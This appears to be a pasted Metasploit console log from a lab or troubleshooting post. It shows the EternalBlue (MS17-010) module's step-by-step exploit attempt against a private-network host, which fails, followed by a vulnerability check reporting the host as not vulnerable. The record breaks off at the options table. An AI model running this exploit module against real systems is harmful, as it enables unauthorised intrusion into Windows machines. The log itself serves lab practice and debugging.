 [*] 192.168.56.108:445 - Making :eb_trans2_buffer packet
[*] 192.168.56.108:445 - Making :eb_trans2_buffer packet
[*] 192.168.56.108:445 - Sending malformed Trans2 packets
[*] 192.168.56.108:445 - Starting non-paged pool grooming
[*] 192.168.56.108:445 - Sending start free hole packet.
[+] 192.168.56.108:445 - Sending SMBv2 buffers
[*] 192.168.56.108:445 - Sending end free hole packet.
[+] 192.168.56.108:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 b
[*] 192.168.56.108:445 - Sending final SMBv2 buffers.
[*] 192.168.56.108:445 - Sending last fragment of exploit packet!
[*] 192.168.56.108:445 - Making :eb_trans2_exploit packet
[*] 192.168.56.108:445 - Receiving response from exploit packet
[+] 192.168.56.108:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.108:445 - Sending egg to corrupted connection.
[*] 192.168.56.108:445 - Triggering free of corrupted buffer.
[-] 192.168.56.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.56.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.56.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.56.108:445 - Connecting to target for exploitation.
[-] 192.168.56.108:445 - Rex::HostUnreachable: The host (192.168.56.108:445) was unreach
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.56.108:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 192.168.56.108:445    - Connected to \\192.168.56.108\IPC$ with TID = 2048
[*] 192.168.56.108:445    - Received STATUS_INVALID_HANDLE with FID = 0
[-] 192.168.56.108:445    - Host does NOT appear vulnerable.
[*] 192.168.56.108:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.56.108:445 - Cannot reliably check exploitability.
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description